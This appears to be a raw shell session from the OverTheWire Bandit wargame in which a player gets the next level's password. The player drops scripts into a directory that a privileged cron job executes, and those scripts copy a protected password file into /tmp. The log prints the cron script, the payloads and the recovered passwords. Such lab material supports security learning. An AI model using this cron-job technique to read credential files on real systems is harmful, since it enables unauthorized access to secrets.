bandit23@bandit:/etc/cron.d$ cat /var/spool/bandit4/foo
cat: /var/spool/bandit4/foo: No such file or directory
bandit23@bandit:/etc/cron.d$ cat /var/spool/bandit24/foo
cat: /var/spool/bandit24/foo: Permission denied
bandit23@bandit:/etc/cron.d$ ls /var/spool/bandit24/foo
ls: cannot open directory '/var/spool/bandit24/foo': Permission denied
bandit23@bandit:/etc/cron.d$ ls /var/spool/bandit24
foo
bandit23@bandit:/etc/cron.d$ ls -l
total 24
-rw-r--r-- 1 root root 120 Jul 17 15:57 cronjob_bandit22
-rw-r--r-- 1 root root 122 Jul 17 15:57 cronjob_bandit23
-rw-r--r-- 1 root root 120 Jul 17 15:57 cronjob_bandit24
-rw-r--r-- 1 root root 201 Apr 8 14:38 e2scrub_all
-rwx------ 1 root root 52 Jul 17 15:59 otw-tmp-dir
-rw-r--r-- 1 root root 396 Jan 9 2024 sysstat
bandit23@bandit:/etc/cron.d$ ls -l /var/spool/bandit24
total 4
drwxrwx-wx 6 root bandit24 4096 Jul 23 02:39 foo
bandit23@bandit:/etc/cron.d$ mktemp
/tmp/tmp.AKHXJUtTS9
bandit23@bandit:/etc/cron.d$ nano /tmp/tmp.AKHXJUtTS9
Error opening terminal: xterm-kitty.
bandit23@bandit:/etc/cron.d$ export TERM=xterm
bandit23@bandit:/etc/cron.d$ nano /tmp/tmp.AKHXJUtTS9
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/etc/cron.d$ cat /etc/bandit_pass/bandit23 > /tmp/tmp.AKHXJUtTS9
bandit23@bandit:/etc/cron.d$ nano /tmp/tmp.AKHXJUtTS9
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/etc/cron.d$ mktemp -d
/tmp/tmp.65XRzdzv59
bandit23@bandit:/etc/cron.d$ cd /tmp/tmp.AKHXJUtTS9
-bash: cd: /tmp/tmp.AKHXJUtTS9: Not a directory
bandit23@bandit:/etc/cron.d$ cd /tmp/
bandit23@bandit:/tmp$ nano scriptYa.sh
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/tmp$ nano scriptYa.sh
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/tmp$ cat scriptYa.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/tmp.AKHXJUtTS9
bandit23@bandit:/tmp$ cp scriptYa.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp$ 0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga: command not found
bandit23@bandit:/tmp$ /tmp/tmp.AKHXJUtTS9
-bash: /tmp/tmp.AKHXJUtTS9: Permission denied
bandit23@bandit:/tmp$ cd /tmp/tmp.AKHXJUtTS9
-bash: cd: /tmp/tmp.AKHXJUtTS9: Not a directory
bandit23@bandit:/tmp$ cat /tmp/tmp.AKHXJUtTS9
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit23@bandit:/tmp$ cp scriptYa.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp$ ls -l
ls: cannot open directory '.': Permission denied
bandit23@bandit:/tmp$ chmod +x scriptYa.sh
bandit23@bandit:/tmp$ cp scriptYa.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp$ cat /tmp/tmp.AKHXJUtTS9
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit23@bandit:/tmp$ cat scriptYa.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/tmp.AKHXJUtTS9
bandit23@bandit:/tmp$ cat /tmp/tmp.AKHXJUtTS9
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit23@bandit:/tmp$ cp scriptYa.sh /var/spool/bandit24/
cp: cannot create regular file '/var/spool/bandit24/scriptYa.sh': Operation not permitted
bandit23@bandit:/tmp$ cp scriptYa.sh /var/spool/bandit24/foo/nuevo.sh
bandit23@bandit:/tmp$ cat scriptYa.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/tmp.AKHXJUtTS9
bandit23@bandit:/tmp$ cat /tmp/tmp.AKHXJUtTS9
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit23@bandit:/tmp$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash
myname=$(whoami)
cd /var/spool/$myname/foo
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
if [ "$i" != "." -a "$i" != ".." ];
then
echo "Handling $i"
owner="$(stat --format "%U" ./$i)"
if [ "${owner}" = "bandit23" ]; then
timeout -s 9 60 ./$i
fi
rm -f ./$i
fi
done
bandit23@bandit:/tmp$ ls
ls: cannot open directory '.': Permission denied
bandit23@bandit:/tmp$ cat scriptYa.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/tmp.AKHXJUtTS9
bandit23@bandit:/tmp$ cd /car/spool/
-bash: cd: /car/spool/: No such file or directory
bandit23@bandit:/tmp$ cd /var/spool/
bandit23@bandit:/var/spool$ ls
bandit24 cron mail rsyslog
bandit23@bandit:/var/spool$ cd bandit24/
bandit23@bandit:/var/spool/bandit24$ ls
foo
bandit23@bandit:/var/spool/bandit24$ ls -l
total 4
drwxrwx-wx 6 root bandit24 4096 Jul 23 02:55 foo
bandit23@bandit:/var/spool/bandit24$ nano script.sh
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/var/spool/bandit24$ CAT script.sh
Command 'CAT' not found, but can be installed with:
apt install cat-bat
Please ask your administrator.
bandit23@bandit:/var/spool/bandit24$ CAT script.sh
Command 'CAT' not found, but can be installed with:
apt install cat-bat
Please ask your administrator.
bandit23@bandit:/var/spool/bandit24$ cat script.sh
cat: script.sh: No such file or directory
bandit23@bandit:/var/spool/bandit24$ #!/bin/bash
bandit23@bandit:/var/spool/bandit24$ "#!bin/bash/; cat /etc/bandit_pass/bandit24 > /tmp/tmp.AKHXJUtTS9" > /foo/nuevo.sh
-bash: !bin/bash/: event not found
bandit23@bandit:/var/spool/bandit24$ echo "#!bin/bash/; cat /etc/bandit_pass/bandit24 > /tmp/tmp.AKHXJUtTS9" > /foo/nuevo.sh
-bash: !bin/bash/: event not found
bandit23@bandit:/var/spool/bandit24$ c"#!bin/bash; cat /etc/bandit_pass/bandit24 > /tmp/tmp.AKHXJUtTS9" > /foo/nuevo.sh
-bash: !bin/bash: event not found
bandit23@bandit:/var/spool/bandit24$ vim nuevo
bandit23@bandit:/var/spool/bandit24$ mktemp -d
/tmp/tmp.hRk5izjyGn
bandit23@bandit:/var/spool/bandit24$ cd /tmp/tmp.hRk5izjyGn
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ touch dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ chmod 777 dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ touch resultado.txt
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ chmod 777 resultado.txt
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ pwd
/tmp/tmp.hRk5izjyGn
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ vim dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cat /tmp/tmp.hRk5izjyGn/resultado.txt
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ vim dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cat /tmp/tmp.hRk5izjyGn/resultado.txt
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ ls -l
total 4
-rwxrwxrwx 1 bandit23 bandit23 78 Jul 23 03:05 dios.sh
-rwxrwxrwx 1 bandit23 bandit23 0 Jul 23 03:03 resultado.txt
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ ./dios.sh
cat: /etc/bandit_pass/bandit24: Permission denied
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ nvim dios.sh
Command 'nvim' not found, but can be installed with:
snap install nvim # version v0.10.0, or
apt install neovim # version 0.7.2-8
See 'snap info nvim' for additional versions.
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24
cp: cannot create regular file '/var/spool/bandit24/dios.sh': Operation not permitted
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/
cp: cannot create regular file '/var/spool/bandit24/dios.sh': Operation not permitted
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/fo
cp: cannot create regular file '/var/spool/bandit24/fo': Operation not permitted
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ vim dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ ./dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cat resultado.txt
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ vim dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ vim dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cat resultado.txt
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ vim dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ pwd
/tmp/tmp.hRk5izjyGn
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ vim dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cat resultado.txt
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ vim dios.sh
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ chmod 777 /tmp/tmp.hRk5izjyGn
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ ls
dios.sh resultado.txt
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/nuevo
cp: cannot create regular file '/var/spool/bandit24/nuevo': Operation not permitted
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/fo
cp: cannot create regular file '/var/spool/bandit24/fo': Operation not permitted
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cp dios.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ ls
diosMio.txt dios.sh resultado.txt
bandit23@bandit:/tmp/tmp.hRk5izjyGn$ cat diosMio.txt
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/tmp/tmp.hRk5izjyGn$